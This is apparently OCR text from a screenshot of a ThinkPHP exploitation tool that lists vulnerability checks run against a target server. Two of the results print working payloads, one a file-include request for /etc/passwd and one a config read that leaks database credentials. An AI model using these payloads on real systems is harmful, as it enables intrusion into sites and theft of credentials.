 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http:// :8888/ all
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[+] http:// :8888 的检测结果如下:
=====================================================================
[-] 目标不存在tp_pay_orderid_sqli漏洞
[-] 目标不存在tp5_templalte_driver_rce漏洞
[-] 目标不存在tp5_method_filter_code_exec漏洞
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
+] 目标存在tp5_file_include漏洞, payload:
http:// :8888?s=index/\think\Lang/load&file=/etc/passwd
[-] 目标不存在tp_update_sql漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[-] 目标不存在tp5_construct_code_exec_3漏洞
[-] 目标不存在tp5_construct_code_exec_1漏洞
[-] 目标不存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp5_construct_debug_rce漏洞
[-] 目标不存在tp_cache漏洞
[-] 目标不存在tp5_construct_code_exec_2漏洞
[-] 目标不存在tp_checkcode_time_sqli漏洞
[+] 目标存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
+] 目标存在tp5_dbinfo_leak漏洞, payload:
http:// :8888?s=index/think\config/get&name=database.hostname
hostname: 127.0.0.1, hostport: , database: , username: , password: root
[-] 目标不存在tp5_index_construct_rce漏洞
[-] 目标不存在tp5_session_include漏洞